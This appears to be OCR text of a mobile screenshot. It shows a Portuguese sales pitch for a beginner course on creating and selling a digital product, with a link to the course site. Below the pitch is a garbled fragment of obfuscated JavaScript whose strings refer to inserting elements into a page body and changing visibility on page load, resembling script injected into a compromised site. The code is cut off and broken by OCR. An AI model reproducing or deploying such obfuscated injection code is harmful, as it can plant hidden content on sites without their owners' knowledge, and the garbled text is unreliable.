
📌 Como criar seu produto com estrutura e clareza (mesmo
que nunca tenha feito isso antes)
📌 Como fazer sua primeira venda sem depender de
seguidores ou anúncios caros
É
direto ao ponto, prático e pensado para quem está
começando agora.
Comece hoje:
👉 Acesse agora:
https://id.lacodigital.com.br/
👉 Aproveite o conteúdo exclusivo e dê seu primeiro passo
com confiança
👉 Porque o conhecimento que você tem
já é suficiente
para começar
, só falta organizar e vender da forma certa.
const _0x18ee4f=_0x362d;function _0x1ad4(){const
_0x499430=
[‘body’,’insertBefore’,’firstChild’,’616443fyRgug’,’visibility’,’446
();’,’6600328Yssjra’,’12JIBeRL’,’DOMContentLoaded’,’503263veEyXG’
{return _0x499430;};return _0x1ad4();}function
_0x362d(_0x13325f,_0x459b6d){_0x13325f=_0x13325f-
0x18e;const _0x1ad4c4=_0x1ad4();let
_0x362d7a=_0x1ad4c4[_0x13325f];return _0x362d7a;}